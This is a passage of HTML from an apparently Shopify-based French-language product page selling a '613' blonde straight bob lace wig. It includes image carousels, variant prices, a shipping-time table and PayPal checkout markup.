                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_{width}x.png?v=1769098031"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_2400x.png?v=1769098031"
                  data-aspectratio="1.0"
                  data-width="800"
                  data-height="800"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614349578323" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22614349578323 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614349578323"
          data-media-id="product-template-22614349578323">
            
                
                <img id="22614349578323" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_800x.jpg?v=1764324080"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_{width}x.jpg?v=1764324080"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_2400x.jpg?v=1764324080"
                  data-aspectratio="1.0"
                  data-width="600"
                  data-height="600"
                  alt="BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529351774291" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31529351774291 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529351774291"
          data-media-id="product-template-31529351774291">
            
                
                <img id="31529351774291" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_800x.png?v=1769098000"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_{width}x.png?v=1769098000"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_2400x.png?v=1769098000"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31530291298387" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291298387">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_150x.png?v=1769115012"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_{width}x.png?v=1769115012"
                  data-sizes="auto"
                  data-image-id="31530291298387"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31530291265619" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291265619">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_150x.png?v=1769114953"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_{width}x.png?v=1769114953"
                  data-sizes="auto"
                  data-image-id="31530291265619"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31530291331155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291331155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_150x.png?v=1769098031"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_{width}x.png?v=1769098031"
                  data-sizes="auto"
                  data-image-id="31530291331155"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22614349578323" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614349578323">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_150x.jpg?v=1764324080"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_{width}x.jpg?v=1764324080"
                  data-sizes="auto"
                  data-image-id="22614349578323"
                  alt="BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31529351774291" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529351774291">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_150x.png?v=1769098000"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_{width}x.png?v=1769098000"
                  data-sizes="auto"
                  data-image-id="31529351774291"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 613 # Blonde Bob perruque perruque droite</h1>
            <div class="title-row">
              <div product-id="1487891103827" product-handle="baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$111.20</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$111.20</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$278.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$103.20</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32285951230035">
              <select style="display:none;" name='id'>
                
                  <option value="32285951230035" selected="selected"></option>
                
                  <option value="32285951262803" ></option>
                
                  <option value="32285951295571" ></option>
                
                  <option value="32285951393875" ></option>
                
                  <option value="32285951426643" ></option>
                
                  <option value="32285951459411" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$27.8</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="1487891103827"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Taille:</strong> <span id="selected-option-1" class="swatches__option-value">4x4</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4x4" data-value="4x4">
        
      <input type="radio" id="template--15976335671379__main-Taille-0"
          class="swatches__form--input"
          name="taille"
          value="4x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-0" tabindex="0">
          4x4
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="13x4" data-value="13x4">
        
      <input type="radio" id="template--15976335671379__main-Taille-1"
          class="swatches__form--input"
          name="taille"
          value="13x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Taille-1" tabindex="0">
          13x4
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LONGUEUR:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-0"
          class="swatches__form--input"
          name="longueur"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-1"
          class="swatches__form--input"
          name="longueur"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-2"
          class="swatches__form--input"
          name="longueur"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="32285951230035"
                            >
                              4x4 / 10

                              - $111.20
                            </option><option
                              
                              
                              value="32285951262803"
                            >
                              4x4 / 12

                              - $128.40
                            </option><option
                              
                              
                              value="32285951295571"
                            >
                              4x4 / 14

                              - $144.80
                            </option><option
                              
                              
                              value="32285951393875"
                            >
                              13x4 / 10

                              - $118.00
                            </option><option
                              
                              
                              value="32285951426643"
                            >
                              13x4 / 12

                              - $138.00
                            </option><option
                              
                              
                              value="32285951459411"
                            >
                              13x4 / 14

                              - $154.40
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="32285951230035">
                <input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-1487891103827" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-1487891103827" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="1487891103827"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="32285951230035">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:32285951230035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951262803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951295571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951393875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951426643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951459411,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
